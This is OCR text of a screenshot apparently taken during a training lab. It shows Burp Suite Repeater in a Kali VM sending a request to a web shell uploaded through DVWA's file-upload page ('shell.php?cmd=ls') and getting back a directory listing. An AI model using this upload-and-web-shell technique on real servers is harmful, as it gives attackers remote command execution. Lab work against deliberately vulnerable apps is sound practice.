 kali-linux-2024.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 21:28
Trash
W3D4.pcap...
File System
192.1
Home
s
W6D4
Damn Vulnerable Web A
192.168.50.101/dvwa/vulnerabilities/upload/
Burp Suite Community Edition v2024.5.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.50.101 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=high; PHPSESSID=178416992e0ad3f526a93dddf3e16a31
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 31 Jul 2024 19:28:25 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Keep-Alive: timeout=15, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html
8 Content-Length: 57
9
10 <pre>
dvwa_email.png
11 shell.php
12 simple-backdoor.php
13 </pre>
14
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 7
Inspector
Notes
CTRL (DESTRA)